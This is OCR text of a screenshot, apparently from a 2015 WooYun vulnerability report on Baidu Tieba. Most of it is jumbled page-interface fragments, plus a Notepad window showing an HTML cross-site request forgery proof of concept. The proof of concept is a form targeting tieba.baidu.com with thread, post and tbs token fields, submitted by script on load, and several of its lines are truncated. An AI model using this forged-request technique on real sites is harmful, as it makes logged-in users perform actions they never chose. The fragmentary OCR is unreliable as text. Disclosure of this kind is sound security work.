 小说党来剧透了 大家可以来
WooYun.org | 提交漏洞
百度 证 tieba.baidu.com/p/3709639872
百度
译
dfd3ssd
天 天上人间动漫
漫 在线动画_动
贴吧贴图神
图册帖代码
美女随心贴
网页涂鸦
❤收藏到百度
删除COOKI
百度帐号注册
UrlEncode编
NATIVE/ASC
添加至百度首
»
小说党来剧透了 大家可以来提问
只看楼主
收藏
回复
我在本吧
排名：11586
你很有想法
夜幕之守护者
芙洛莉雅 9
分享
举报 | 来自Android客户端 1楼 2015-04-19 01:0
打入妹子的世界
体验战斗的快感
火影疾风坛
ONLINE
亿万人的向往
热门回贴
q601333824
2015-04-19 02:33
点击播放
视频来自：优酷
tieba.baidu.com/godthre
百度 证 tieba.baidu.com/godthread/likePos
dfd3ssd
天 天上人间动漫
漫 在线动画_动
贴吧贴图神
图册帖代码
美女随
{"no":0,"error":"\u6210\u529f","data":[]}
111.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<body>
<form id="csrf" name="csrf" action="http://tieba.baidu.co
<input type="text" name="forum_id" value="333333333333333
<input type="text" name="thread_id" value="3709639872" />
<input type="text" name="post_id" value="67195850670" />
<input type="text" name="post_no" value="1111111111111110"
<input type="text" name="tbs" value="e6c61a2ecef4b1c614293
</form>
<script>
document.csrf.submit();
</script>
</body>
</html>
28
CH
2015/4/19
www.wooyun.org